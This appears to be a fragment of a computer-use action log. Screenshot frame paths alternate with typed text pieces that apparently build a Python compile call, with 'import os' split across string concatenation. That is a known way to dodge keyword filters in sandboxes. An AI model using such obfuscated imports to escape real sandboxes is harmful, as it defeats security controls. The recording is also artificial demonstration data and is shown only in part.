
{"action": "type", "text": "+\""}

{"action": "type", "text": "port o"}

{"action": "type", "text": "s\""}

{"action": "type", "text": "."}

{"action": "type", "text": ", \"\","}

{"action": "type", "text": "\"single\")"}
